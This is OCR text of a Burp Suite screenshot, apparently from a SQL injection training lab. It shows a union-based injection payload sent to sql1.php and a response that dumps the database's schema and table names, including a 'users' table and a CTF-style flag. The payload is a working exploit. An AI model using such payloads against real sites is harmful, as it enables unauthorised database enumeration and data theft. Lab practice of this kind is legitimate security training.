 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts AutoRepeater
1 × ...
Go Cancel < > Target: ?
Request
Raw Params Headers Hex
GET /sqlinj/sql1.php?id=1' union select 1,((select (@a) from (select(@a:=0x00),(select
(@a) from (information_schema.columns) where (@a)in
(@a:=concat(@a,'',table_schema,' >>> ',table_name,' ',''))))a)) -- - HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
Array
(
[id] => 1
[name] => cdb{i_snova_false}
)
Array
(
[id] => 1
[name] => information_schema >>> CHARACTER_SETS information_schema >>> CLIENT_STATISTICS information_schema >>> COLLATIONS
information_schema >>> COLLATION_CHARACTER_SET_APPLICABILITY information_schema >>> COLUMNS information_schema >>>
COLUMN_PRIVILEGES information_schema >>> INDEX_STATISTICS information_schema >>> ENGINES information_schema >>> EVENTS
information_schema >>> FILES information_schema >>> GLOBAL_STATUS information_schema >>> GLOBAL_TEMPORARY_TABLES
information_schema >>> GLOBAL_VARIABLES information_schema >>> KEY_COLUMN_USAGE information_schema >>> OPTIMIZER_TRACE
information_schema >>> PARAMETERS information_schema >>> PARTITIONS information_schema >>> PLUGINS information_schema >>>
PROCESSLIST information_schema >>> PROFILING information_schema >>> REFERENTIAL_CONSTRAINTS information_schema >>> ROUTINES
information_schema >>> SCHEMATA information_schema >>> SCHEMA_PRIVILEGES information_schema >>> SESSION_STATUS information_schema
>>> SESSION_VARIABLES information_schema >>> STATISTICS information_schema >>> TABLES information_schema >>> TABLESPACES
information_schema >>> TABLE_CONSTRAINTS information_schema >>> TABLE_PRIVILEGES information_schema >>> TABLE_STATISTICS
information_schema >>> TEMPORARY_TABLES information_schema >>> THREAD_STATISTICS information_schema >>> TRIGGERS information_schema
>>> USER_PRIVILEGES information_schema >>> USER_STATISTICS information_schema >>> VIEWS information_schema >>> INNODB_CMP
information_schema >>> INNODB_CMP_RESET information_schema >>> INNODB_SYS_DATAFILES information_schema >>> XTRADB_READ_VIEW
information_schema >>> INNODB_SYS_VIRTUAL information_schema >>> XTRADB_RSEG information_schema >>> INNODB_BUFFER_PAGE
information_schema >>> INNODB_TRX information_schema >>> INNODB_CMP_PER_INDEX information_schema >>> INNODB_METRICS
information_schema >>> INNODB_FT_DELETED information_schema >>> INNODB_LOCKS information_schema >>> INNODB_LOCK_WAITS
information_schema >>> XTRADB_INTERNAL_HASH_TABLES information_schema >>> INNODB_SYS_INDEXES information_schema >>>
INNODB_CMPMEM_RESET information_schema >>> INNODB_SYS_FIELDS information_schema >>> XTRADB_ZIP_DICT information_schema >>>
INNODB_CHANGED_PAGES information_schema >>> INNODB_TEMP_TABLE_INFO information_schema >>> INNODB_FT_INDEX_TABLE
information_schema >>> INNODB_CMPMEM information_schema >>> INNODB_SYS_TABLESPACES information_schema >>>
INNODB_CMP_PER_INDEX_RESET information_schema >>> INNODB_SYS_FOREIGN_COLS information_schema >>> INNODB_FT_INDEX_CACHE
information_schema >>> INNODB_BUFFER_POOL_STATS information_schema >>> INNODB_FT_BEING_DELETED information_schema >>>
INNODB_SYS_FOREIGN information_schema >>> INNODB_BUFFER_PAGE_LRU information_schema >>> INNODB_FT_DEFAULT_STOPWORD
information_schema >>> INNODB_SYS_TABLES information_schema >>> INNODB_SYS_COLUMNS information_schema >>> INNODB_FT_CONFIG
information_schema >>> XTRADB_ZIP_DICT_COLS information_schema >>> INNODB_SYS_TABLESTATS ramaza12_codeby >>> users
)
<center><h2>Ohhh... Find and Hack me</h2></center>
? < + > Type a search term 0 matches
3 501 bytes | 665 millis